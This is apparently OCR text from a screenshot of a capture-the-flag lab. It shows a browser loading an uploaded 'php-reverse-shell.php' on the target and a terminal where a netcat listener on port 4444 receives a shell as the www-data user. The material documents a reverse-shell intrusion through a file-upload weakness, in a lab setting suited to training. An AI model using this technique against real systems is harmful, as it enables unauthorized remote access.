 Applications Places System 34 °C Wed Jul 11, 16:37:52
Mozilla Firefox (sandboxed or root)
http://10.0...e-shell.php × +
10.0.2.16/uploaded_files/php-reverse-shell.php
Most Visited Getting Started
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
Parrot Terminal
File Edit View Search Terminal Help
┌─[samiux@parrot]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.0.2.16: inverse host lookup failed: Unknown host
connect to [10.0.2.13] from (UNKNOWN) [10.0.2.16] 33950
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
 11:37:12 up 59 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Waiting for 10.0.2.16...
Menu Parrot Terminal Mozilla Firefox (sandbo... Parrot Terminal